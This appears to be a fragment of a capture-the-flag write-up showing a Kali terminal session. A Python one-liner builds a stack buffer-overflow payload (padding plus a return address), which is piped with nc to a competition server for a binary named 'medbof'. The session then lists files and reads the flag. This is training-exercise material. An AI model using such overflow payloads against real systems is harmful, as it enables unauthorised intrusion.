 root@kali:~/Downloads# python -c "print 'A'*40 + 'F\x06@\x00'" > exploit.bin
root@kali:~/Downloads# (cat exploit.bin; cat) | nc mccc2017-3.montgomerycollege.
edu 10002
a little harder this time boi. ls
flag.txt
medbof
medbof.c
cat flag.txt
flag{getting_better_at_hacking_binaries_i_see...}